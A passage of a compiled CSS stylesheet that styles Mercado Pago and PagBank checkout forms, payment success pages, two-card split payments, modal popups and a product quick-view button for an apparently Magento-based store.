  color: rgba(0, 0, 0, 0.55);
}
.payment-method .mp-redirect-message {
  height: 15px;
  width: 100%;
  margin-bottom: 8px;
  display: flex;
  margin-left: 20px;
}
.payment-method .mp-redirect-message span {
  font-size: 12px;
  line-height: 15px;
  text-align: left;
}
.payment-method .mp-redirect-message span strong {
  font-weight: 600;
}
.payment-method .mp-credit-line {
  margin-left: 20px;
}
.payment-method .row-text-mercado-credits {
  color: rgba(0, 0, 0, 0.55);
  white-space: nowrap;
}
.payment-method .mp-tax-info {
  display: flex;
  flex-direction: row;
  margin-top: 8px;
  margin-left: 6px;
  color: #737373;
}
.payment-method .text-tea {
  font-family: 'Open Sans';
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0;
  color: #737373;
}
.payment-method .text-tna {
  font-family: 'Open Sans';
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0;
  color: #737373;
}
.payment-method .text-cft {
  font-family: 'Open Sans';
  font-size: 14px;
  font-weight: 600;
  line-height: 1.5;
  letter-spacing: 0;
  color: #737373;
}
.payment-method .text-tea:not(:last-child)::before,
.payment-method .text-tna:not(:last-child)::before {
  content: "-";
  margin: 0 6px;
}
.payment-method .payment-method-title.field {
  display: inline-flex;
  width: 100%;
}
.payment-method .control-mp-iframe {
  background-color: #ffffff;
  border: 2px solid #e1e1e1;
  border-radius: false;
  height: 48px;
  position: relative;
}
.payment-method .control-mp-iframe.has-error {
  border-color: #e02b27;
}
.payment-method .control-mp-iframe .field-tooltip {
  height: 0;
  right: 5.5px;
  text-align: right;
  top: 10px;
  width: 28px;
}
.payment-method .control-mp-iframe .input-mp-iframe {
  height: 100%;
  position: absolute;
  width: 90%;
}
.payment-method .control-mp-iframe .label {
  display: block;
  font-weight: normal;
  margin-bottom: 0;
  overflow: hidden;
  padding: 1.3rem 1.5rem;
  pointer-events: none;
  position: absolute;
  text-overflow: ellipsis;
  top: 0;
  transition: all 0.1s ease-in-out;
  white-space: nowrap;
  width: 70%;
}
.payment-method .control-mp-iframe.in-focus .label,
.payment-method .control-mp-iframe.is-valid .label {
  font-size: 10px;
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(0.43333333rem) !important;
}
.payment-method .mp-message-error {
  display: block;
  color: #e02b27;
  font-size: 1.2rem;
}
.payment-method .payment-method-label {
  display: table;
  vertical-align: middle;
}
.payment-method .payment-method-label .payment-method-label-icon {
  display: table-cell;
  line-height: 0;
  vertical-align: middle;
}
.payment-method .payment-method-label .payment-method-label-title {
  display: table-cell;
  padding-left: 16px;
  vertical-align: middle;
}
.payment-method .payment-method-label .payment-method-label-icon.yape-image img {
  width: 32px;
}
.payment-method .checkout-payment-method .form {
  margin-bottom: 22px;
}
.payment-method .payment-methods-off-input {
  float: left;
  margin-right: 10px;
}
.payment-method .payment-methods-off-option {
  width: 40%;
  display: inline-flex;
  align-items: center;
  margin: 0 0 1rem;
}
.payment-method .payment-methods-off-label {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  padding-left: 8px;
}
.payment-method .payment-methods-off-logo-container {
  width: 60px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fff;
  border: 1px solid #e5e5e5;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 4px;
}
.payment-method .payment-methods-off-logo-image {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100% !important;
  position: inherit !important;
  float: none !important;
  margin: 0 !important;
  font-size: 10px;
  text-overflow: ellipsis;
  overflow: hidden;
}
.payment-method .legend .credit-card-types .item {
  display: inline-flex;
  list-style: none;
  margin: 0;
  text-align: right;
  vertical-align: top;
}
.payment-method .legend .credit-card-types .item img {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  width: 20px;
}
.payment-method .field-to-pay {
  margin: 0 10px;
}
.payment-method .field-to-pay.new-chopro {
  margin: 0;
}
.payment-method .chopro {
  display: inline-flex;
  flex-direction: column;
  padding: 0;
}
.payment-method .chopro .chopro-info-block {
  padding: 0 0 32px;
  font-size: 18px;
  font-weight: 600;
  line-height: 22px;
  text-align: left;
  color: rgba(0, 0, 0, 0.9);
}
.payment-method .chopro .chopro-info-block p {
  margin: 0;
  padding: 0;
}
.payment-method .chopro .chopro-info {
  display: flex;
  flex-direction: column;
  gap: 16px;
  padding: 0;
  margin: 0;
  text-align: left;
}
.payment-method .chopro .chopro-info .chopro-info-row {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  gap: 8px;
  line-height: 20px;
}
.payment-method .chopro .chopro-info .chopro-info-row p {
  font-size: 14px;
  font-weight: 400;
  text-align: left;
  color: rgba(0, 0, 0, 0.55);
  margin: 0;
  padding: 0;
}
.payment-method .chopro .chopro-info .chopro-info-row p .strong {
  padding: 0 !important;
  margin: 0 !important;
  font-weight: 600;
}
.payment-method .chopro .chopro-info .chopro-info-row img {
  padding-top: 2px;
  width: 16px;
  height: 16px;
}
.payment-method .chopro .chopro-flags {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  padding: 32px 0;
}
.payment-method .chopro .chopro-flags .chopro-flags-row {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  margin: 0;
  padding: 0;
  list-style: none;
}
.payment-method .chopro .chopro-flags .chopro-flags-row li {
  margin: 0;
  padding: 0;
  height: 24px;
}
.payment-method .chopro .chopro-footer {
  padding: 20px;
  background: #F5F5F5;
  border-radius: 6px;
  display: inline-flex;
  flex-direction: column;
  margin-bottom: 12px;
  gap: 8px;
}
.payment-method .chopro .chopro-footer p {
  padding: 0;
  margin: 0;
  font-size: 12px;
  line-height: 15px;
  text-align: left;
  color: rgba(0, 0, 0, 0.55);
}
.payment-method .chopro .chopro-footer .chopro-footer-title {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  font-weight: 600;
  line-height: 15px;
  text-align: left;
  font-size: 12px;
}
.payment-method .fieldset.fieldset-ajust-margin-bottom {
  margin-bottom: 22px;
}
.payment-method .fieldset.payment-mercadopago {
  border: 1px solid;
  border-color: #bbbbbb;
  /* stylelint-disable-next-line CssSyntaxError */
  background-color: #ffffff;
  border-radius: 3px;
  padding-bottom: 10px;
}
.payment-method .fieldset.payment-mercadopago .legend {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom: 1px solid;
  border-color: #bbbbbb;
  padding: 10px 20px;
  background-color: #f4f4f4;
  width: 100%;
}
.payment-method .fieldset.payment-mercadopago .legend-icon {
  margin-right: 0;
  text-align: right;
}
.payment-method .fieldset.payment-mercadopago .not-editable-title {
  padding: 22px;
  text-align: center;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
.payment-method .fieldset .field.choice {
  margin-bottom: 22px;
}
.payment-method .fieldset .field.mercadopago-input-group {
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 22px;
  position: relative;
  vertical-align: top;
  width: 100%;
}
.payment-method .fieldset .field.mercadopago-input-group .control input[type='text'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='password'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='url'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='tel'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='search'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='number'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='datetime'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='email'],
.payment-method .fieldset .field.mercadopago-input-group .control select {
  height: unset;
  padding: 1.3rem 1.5rem;
  width: 100%;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::-webkit-input-placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::-ms-input-placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::-moz-placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control .label {
  display: block;
  font-weight: normal;
  margin-bottom: 0;
  overflow: hidden;
  padding: 1.3rem 1.5rem;
  pointer-events: none;
  position: absolute;
  text-overflow: ellipsis;
  top: 0;
  transition: all 0.1s ease-in-out;
  white-space: nowrap;
  width: 80%;
}
.payment-method .fieldset .field.mercadopago-input-group .control select:not(:checked),
.payment-method .fieldset .field.mercadopago-input-group .control input:not(:placeholder-shown) {
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(2.16666667rem) !important;
}
.payment-method .fieldset .field.mercadopago-input-group .control select:not(:checked) ~ .label,
.payment-method .fieldset .field.mercadopago-input-group .control input:not(:placeholder-shown) ~ .label {
  font-size: 10px;
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(0.43333333rem) !important;
}
.payment-method .fieldset .field.document-number {
  float: right;
  padding-left: 10px;
  width: 70%;
}
.payment-method .fieldset .field.document-type {
  float: left;
  width: 30%;
}
.payment-method .fieldset .field.number {
  float: left;
  width: 70%;
}
.payment-method .fieldset .field.number .credit-card-types .item._active {
  line-height: 2;
}
.payment-method .fieldset .field.number .credit-card-types .item img {
  -webkit-filter: unset;
  -webkit-transition: all .6s ease;
  filter: unset;
  margin-right: 10px;
  transition: all .6s ease;
  width: 32px;
}
.payment-method .fieldset .field.cvv {
  float: right;
  padding-left: 10px;
  width: 30%;
}
.payment-method .fieldset .field.cvv input {
  padding-right: 20px;
}
.payment-method .fieldset .field.date {
  margin-bottom: 0;
}
.payment-method .fieldset .field.date .group-2 {
  display: inline-flex;
  width: 100%;
}
.payment-method .fieldset .field.date .group-2 .month {
  padding-left: 0;
}
.payment-method .fieldset .field.date .group-2 .year {
  padding-left: 10px;
  padding-right: 0;
}
.payment-method .fieldset .field.first-payment-amount .ui-slider-horizontal {
  border-radius: 0;
}
.payment-method .details-payment-amount {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  padding-left: 10px;
  padding-right: 10px;
}
.payment-method .details-payment-amount h4 {
  margin-top: 0;
}
.payment-method .first-payment-amount {
  margin-top: 22px;
}
.checkout-onepage-success .mercadopago-payment-success-details {
  text-align: left;
  margin-top: 24px;
}
.checkout-onepage-success .mercadopago-payment-success-details p:nth-of-type(3) {
  margin-bottom: 0;
  padding-bottom: 24px;
}
.checkout-onepage-success a.action.primary.continue {
  margin-top: 0;
}
.checkout-onepage-success .mercadopago-input-group {
  position: relative;
}
.checkout-onepage-success .field .control._with-tooltip input {
  margin-right: 0;
  padding-right: 44px;
  width: 100%;
}
.checkout-onepage-success .field .control._with-tooltip button {
  margin-top: -1px;
}
.checkout-onepage-success a {
  margin-top: 5px;
}
.checkout-onepage-success .field.mercadopago-input-group {
  max-width: 500px;
  padding-bottom: 24px;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc {
  padding-top: 24px;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc p:nth-last-child(1) {
  padding-bottom: 0;
  margin-bottom: 0;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc span {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc .title {
  width: 330px;
  height: 66px;
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-size: 24px;
  line-height: 33px;
  color: #333333;
}
.checkout-onepage-success .mercadopago-payment-logo {
  flex-basis: 15%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  width: 96.89px;
  height: 38px;
  padding: 0;
  margin-top: 24px;
  margin-bottom: 24px;
}
.mercadopago-instruction .instruction-information {
  margin-bottom: 10px;
}
.full-checkout .checkout-payment-method .payment-method-content {
  /**
				 * @codingStandardsIgnoreStart
				 */
}
.full-checkout .checkout-payment-method .payment-method-content .fieldset:not(:last-child).fieldset-ajust-margin-bottom {
  margin-bottom: 22px;
}
.form-mercadopago .mp-spacing-right {
  margin-right: 8px;
}
@media screen and (max-width: 472px) {
  .mp-redirect-message {
    margin-left: 0;
  }
  .mp-credit-line {
    margin-left: 0;
  }
  .payment-method-content {
    padding: 0;
  }
  .payment-method .payment-mercado-credits-banner {
    padding: 0px 20px 0px 20px;
    margin-left: 0;
  }
  .payment-method .row-fluid-box-mercado-credits {
    height: 36px;
  }
  .payment-method .row-text-mercado-credits {
    white-space: normal;
  }
  .payment-method .mp-credits-message-box {
    margin-left: -10px;
    text-align: left;
    padding: 16px 20px 16px 10px;
  }
  .redirect-message-text {
    width: 100%;
    white-space: nowrap;
  }
}
.actions-toolbar.place-order-two-cc {
  margin-top: 22px;
}
.two-cc-steps-progress {
  display: flex;
  flex-direction: row;
  justify-content: center;
  margin-bottom: 10px;
  padding: 10px 0;
}
.two-cc-steps-progress .step {
  display: flex;
  flex-direction: column;
  flex: 1;
  align-items: center;
  position: relative;
}
.two-cc-steps-progress .step:last-child {
  margin-bottom: 0;
}
.two-cc-steps-progress .step .step-number {
  width: 27.5px;
  height: 27.5px;
  margin-right: 0;
  margin-bottom: 5.5px;
  border-radius: 50%;
  background: #e5e5e5;
  color: #666666;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 600;
  font-size: 12px;
  border: 1px solid #eff0f1;
  transition: all 0.3s ease;
}
.two-cc-steps-progress .step .step-title {
  font-size: 12px;
  color: #7d7d7d;
  transition: color 0.3s ease;
}
.two-cc-steps-progress .step.active .step-number {
  background: #ffffff;
  color: #8f98a1;
  border-color: #8f98a1;
}
.two-cc-steps-progress .step.active .step-title {
  color: #2b3945;
  font-weight: 600;
}
.two-cc-steps-progress .step.completed .step-number {
  background: #ff7a0e;
  color: #ffffff;
  border-color: #ff7a0e;
}
.two-cc-steps-progress .step.completed .step-title {
  text-align: center;
  color: #ff7a0e;
}
.two-cc-steps-progress .step-line {
  display: block;
  flex: 0 0 70px;
  height: 2px;
  background: #eff0f1;
  align-self: center;
  transform: translateY(-10px);
  transition: background 0.3s ease;
}
.two-cc-steps-progress .step-line.completed {
  background: #ff7a0e;
}
.step-content {
  animation: fadeIn 0.3s ease;
}
.step-content .payment-division,
.step-content .pagbank-payer-first,
.step-content .pagbank-payer-second {
  margin-bottom: 27.5px !important;
}
.step-content fieldset.field-to-pay .field:last-of-type {
  margin: 0 !important;
}
.step-content fieldset .form-persona-information {
  margin: 22px 10px 0 10px !important;
}
.step-content .pagbank-payer-first .two-fields,
.step-content .pagbank-payer-second .two-fields {
  display: flex;
  flex-direction: row;
}
.step-content .payment-slider {
  padding: 22px;
}
.step-content .amount {
  color: #8f98a1;
  font-size: 14px;
  font-weight: 400;
  margin-left: 5.5px;
}
.step-content .detail-amount {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}
.step-actions {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin-top: 22px;
}
.step-actions .primary {
  width: 100%;
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
}
.step-actions button.action.back {
  order: 1;
}
.step-actions button.action.continue {
  order: 2;
  margin-left: auto;
}
.payment-slider {
  flex-direction: row;
  justify-content: space-between;
}
.payment-slider .control .input-range {
  cursor: pointer;
  width: 100%;
  margin: 0 0 27.5px 0;
}
.payment-slider .control .payment-amounts {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  gap: 5.5px;
}
.payment-slider .control .payment-amounts .first-card-amount,
.payment-slider .control .payment-amounts .second-card-amount {
  flex: 50%;
  background: #f6f6f6;
  padding: 5.5px 10px;
  border: 1px solid #eff0f1;
  border-radius: false;
}
.payment-slider .control .payment-amounts .first-card-amount span,
.payment-slider .control .payment-amounts .second-card-amount span {
  display: block;
  font-size: 12px;
  color: #7d7d7d;
  margin-bottom: 5.5px;
}
.payment-slider .control .payment-amounts .first-card-amount strong,
.payment-slider .control .payment-amounts .second-card-amount strong {
  font-size: 16px;
  color: #2b3945;
}
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(5.5px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
aside.modal-sm.pagbank-add-new-card .modal-inner-wrap {
  max-width: 450px;
  margin: 0 auto;
}
aside.modal-sm.pagbank-add-new-card .field.month,
aside.modal-sm.pagbank-add-new-card .field.year {
  padding-left: 0;
  padding-right: 0;
}
.action-add-new-vault {
  margin-top: 27.5px;
}
.form-pagbank .credit-card-types {
  margin: 0;
  padding: 0;
}
.form-pagbank .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5.5px 0 0;
  vertical-align: middle;
}
.form-pagbank .credit-card-types .item img {
  -webkit-filter: none;
  filter: none;
  width: 20px;
  height: auto;
  vertical-align: middle;
}
.form-pagbank .credit-card-types .item._hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-pagbank .field-to-pay {
  margin: 0 10px;
}
.form-pagbank .field-to-pay._hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-pagbank .pagbank-payer-data {
  margin-bottom: 22px;
}
.form-pagbank .form-persona-information {
  margin: 22px 10px 0 10px;
}
.form-pagbank .fieldset.payment-pagbank,
.form-pagbank .fieldset.pagbank-payer-data {
  border: 1px solid;
  border-color: #bbbbbb;
  display: grid;
  background-color: #ffffff;
  border-radius: 3px;
  padding-bottom: 10px;
}
.form-pagbank .fieldset.payment-pagbank .legend,
.form-pagbank .fieldset.pagbank-payer-data .legend {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom: 1px solid;
  border-color: #bbbbbb;
  padding: 10px 20px;
  background-color: #f4f4f4;
  width: 100%;
}
.form-pagbank .fieldset.payment-pagbank .legend-icon,
.form-pagbank .fieldset.pagbank-payer-data .legend-icon {
  margin-right: 0;
  text-align: right;
}
.form-pagbank .fieldset.payment-pagbank .form-waiting,
.form-pagbank .fieldset.pagbank-payer-data .form-waiting {
  padding: 22px;
  text-align: center;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
.form-pagbank .fieldset.payment-pagbank.vault .installments,
.form-pagbank .fieldset.pagbank-payer-data.vault .installments {
  margin-top: 22px;
}
.form-pagbank .fieldset .field {
  margin: 0 0 22px;
}
.form-pagbank .fieldset .field.choice {
  margin-bottom: 22px;
}
.form-pagbank .fieldset .field .control {
  position: relative;
}
.form-pagbank .fieldset .field .control.pagbank-input-group {
  box-sizing: border-box;
  display: block;
  position: relative;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='text'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='password'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='url'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='tel'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='search'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='number'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='datetime'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='email'],
.form-pagbank .fieldset .field .control.pagbank-input-group select {
  height: unset;
  padding: 1.3rem 1.5rem;
  width: 100%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::-webkit-input-placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::-ms-input-placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::-moz-placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group .label {
  display: block;
  font-weight: normal;
  margin-bottom: 0;
  overflow: hidden;
  padding: 1.3rem 1.5rem;
  pointer-events: none;
  position: absolute;
  text-overflow: ellipsis;
  top: 0;
  transition: all 0.1s ease-in-out;
  white-space: nowrap;
  width: 80%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip {
  position: relative;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip input {
  padding-right: 32px;
  width: 100%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip .label {
  padding-right: 32px;
  width: 80%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip .field-tooltip {
  padding: 10px 0;
  right: 5.5px;
  text-align: right;
  width: 32px;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip .field-tooltip .credit-card-types {
  padding: 10px 0;
}
.form-pagbank .fieldset .field .control.pagbank-input-group select:not(:checked),
.form-pagbank .fieldset .field .control.pagbank-input-group input:not(:placeholder-shown) {
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(2.16666667rem) !important;
}
.form-pagbank .fieldset .field .control.pagbank-input-group select:not(:checked) ~ .label,
.form-pagbank .fieldset .field .control.pagbank-input-group input:not(:placeholder-shown) ~ .label {
  font-size: 10px;
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(0.43333333rem) !important;
}
.form-pagbank .fieldset .fields .group-2 {
  display: inline-flex;
  width: 100%;
}
.form-pagbank .fieldset .fields .group-2 .month,
.form-pagbank .fieldset .fields .group-2 .number {
  padding-right: 5.5px;
  width: 70%;
}
.form-pagbank .fieldset .fields .group-2 .cvv,
.form-pagbank .fieldset .fields .group-2 .year {
  padding-left: 5.5px;
  width: 30%;
}
.pagbank-instruction .instruction-information {
  margin-bottom: 10px;
}
.pagbank-payment-success-details {
  margin-bottom: 10px;
}
.pagbank-payment-success-details .pagbank-payment-boleto-copy,
.pagbank-payment-success-details .pagbank-payment-deep-link-copy,
.pagbank-payment-success-details .pagbank-payment-pix-copy {
  margin-bottom: 10px;
  max-width: 500px;
}
.pagbank-payment-success-details .pagbank-payment-boleto-copy .field .control._with-tooltip input,
.pagbank-payment-success-details .pagbank-payment-deep-link-copy .field .control._with-tooltip input,
.pagbank-payment-success-details .pagbank-payment-pix-copy .field .control._with-tooltip input {
  height: 40px;
  width: 100%;
}
.pagbank-payment-success-details .pagbank-payment-pix-image,
.pagbank-payment-success-details .pagbank-payment-deep-link-image {
  margin-bottom: 10px;
  max-width: 500px;
}
.pagbank-payment-success-details .pagbank-payment-pix-image .pix-qrcode,
.pagbank-payment-success-details .pagbank-payment-deep-link-image .pix-qrcode,
.pagbank-payment-success-details .pagbank-payment-pix-image .deep-link-qrcode,
.pagbank-payment-success-details .pagbank-payment-deep-link-image .deep-link-qrcode {
  max-width: 250px;
  height: auto;
}
.pagbank-payment-success-details .pagbank-payment-deep-link-image {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pagbank-payment-success-details .pagbank-items {
  text-align: left;
}
.full-checkout .checkout-payment-method .payment-method-content .fieldset.pagbank-payer-data:not(:last-child) {
  margin-bottom: 22px;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-title .payment-icon:not(.vault-icon) {
  height: 30px;
  filter: contrast(0%);
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-information p {
  margin: 0.3rem;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .fields.group-2 {
  display: grid;
  grid-template-columns: 5fr 3fr;
  grid-column-gap: 20px;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field {
  position: relative;
  margin-bottom: 20px;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field.required .label:after {
  content: "*";
  color: #ff0000;
  margin-left: 0.2rem;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field ._with-tooltip .field-tooltip {
  right: 10px;
  height: 100%;
  max-height: 5rem;
  display: flex;
  align-items: center;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field ._with-tooltip .credit-card-types .item {
  display: none;
  margin: 0;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field ._with-tooltip .credit-card-types .item._active {
  display: inline-block;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field:not(.vault) .label {
  position: absolute !important;
  z-index: 9;
  top: -0.9rem;
  left: 1rem;
  font-size: 1.2rem;
  background-color: white;
  padding: 0 1rem;
  pointer-events: none;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  box-sizing: border-box;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .input-text,
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .select {
  width: 100%;
  height: unset;
  padding: 1.5rem 1.2rem;
  border-radius: 4px;
  background-color: #ffffff;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .input-text:focus,
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .select:focus {
  box-shadow: none;
}
.code-container {
  margin-bottom: 30px;
}
.code-container .code-content {
  display: flex;
  align-items: center;
}
.code-container .copy-btn {
  width: 35px;
  cursor: pointer;
}
.code-container .copied {
  display: none;
  color: green;
  margin-bottom: 0;
  margin-left: 5px;
}
.checkout-onepage-success .code-container .payment-code {
  width: 400px;
  max-width: 100%;
}
.payment-instructions .actions-toolbar {
  margin-bottom: 20px;
}
.payment-instructions .actions-toolbar .action {
  margin-right: 15px;
}
.pix-qr-container {
  max-width: 200px;
}
.boleto-container {
  margin-bottom: 30px;
}
.ajaxpro-modal-dialog .column.main {
  padding-top: 0 !important;
  width: 100% !important;
}
.ajaxpro-modal-dialog .modal-inner-wrap {
  max-width: 900px;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell {
  margin-top: 0;
  width: auto;
  margin-bottom: 0;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products {
  margin: 0;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products .product-item {
  margin-left: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer,
.ajaxpro-modal-dialog.ajaxpro-popup-suggestpage-view .modal-inner-wrap .modal-footer {
  border: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-content {
  padding-bottom: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer {
  padding-top: 1rem;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap {
  width: 100%;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart.ajaxpro-modal-dialog-popup .modal-inner-wrap {
  max-width: 600px;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper {
  margin: 0;
  float: none;
  display: block;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart {
  right: 0;
  display: block;
  border: none;
  box-shadow: none;
  position: relative;
  width: auto;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:before,
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:after {
  display: none;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart .action.close {
  display: none;
}
:root {
  --ajaxpro-quick-view-position: actions;
}
.quick-view {
  display: flex;
  align-items: center;
  /* Hidden until theme requires Quick View text*/
}
.quick-view span {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}
.quick-view::before {
  content: '';
  aspect-ratio: 1;
  display: inline-block;
}
.product-item-info > .quick-view {
  position: absolute;
  pointer-events: none;
  opacity: 0;
}
.quick-view::before {
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M288 144a110.94 110.94 0 0 0-31.24 5 55.4 55.4 0 0 1 7.24 27 56 56 0 0 1-56 56 55.4 55.4 0 0 1-27-7.24A111.71 111.71 0 1 0 288 144zm284.52 97.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400c-98.65 0-189.09-55-237.93-144C98.91 167 189.34 112 288 112s189.09 55 237.93 144C477.1 345 386.66 400 288 400z"></path></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 16px 16px !important;
}
.products.list .product-item {
  position: relative;
}
.product-item-info > .quick-view {
  top: 100px;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 100;
  padding: 8px 9px;
  gap: 7px;
  background-color: rgba(242, 242, 242, 0.7);
  text-decoration: none;
  text-transform: uppercase;
  white-space: nowrap;
  color: #000;
  transition: background-color 0.2s ease-in-out;
}
.products.products-list .product-item-info > .quick-view {
  display: none;
}
.product-item-info > .quick-view._block-content-loading::before,
.product-item-info > .quick-view._block-content-loading:hover::before {
  background-image: none;
}
.product-item-info > .quick-view:hover {
  background-color: rgba(26, 26, 26, 0.9);
  color: #fff;
}
.product-item-info > .quick-view::before {
  width: 20px;
  height: 20px;
}
@media (min-width: 640px) and (hover: hover) {
  .product-item-info:has(:focus-visible) > .quick-view,
  .product-item-info:hover > .quick-view {
    opacity: 1;
    pointer-events: all;
    transition: opacity 0.15s ease-in-out;
  }
}
@keyframes askit-spin {
  to {
    transform: rotate(360deg);
  }
}
[data-role=questions-list]::before {
  content: '';
  display: table;
